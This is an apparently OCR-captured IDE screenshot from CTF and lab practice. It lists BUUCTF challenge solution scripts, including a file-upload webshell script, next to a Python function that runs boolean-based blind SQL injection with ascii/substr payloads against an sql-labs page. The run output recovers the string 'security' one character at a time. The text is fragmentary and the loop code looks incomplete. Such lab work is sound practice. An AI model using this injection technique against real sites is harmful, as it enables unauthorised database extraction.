 1.py
[NPUCTF2020]ezinclude.py
bugkuweb18.py
buu CISCNeasyweb.py
buu final sql.py
buu flaskapp.py
buu HACKWORLD.py
buu ikun.py
buu 反序列化漏洞.py
buu 抽奖游戏.py
buuctf easy tornado.py
BuuRCEService.py
buu强网杯Unfinish.py
buu文件上传马脚本.py
buu高明的黑客.py
CBC字节翻转.py
24 def two_injection(url,payload_con):
25 fin_word = ""
26 for i in range(1,10000):
27 high=128
28 low=32
29 mid=(low+high)//2
30 while(low<high):
31 payload = f"1'and ascii(substr(({payload_con}),{i},1)
32 r = s.get(url=url + payload).content.decode('utf-8')
33 if "You are in" in r:
34 low = mid+1
35 else:
36 high=mid
two_injection() › for i in range(1,10000) › while (low<high)
Run: sql-labs盲注 ×
secu
secur
securi
securit
security
Z: Structure
orites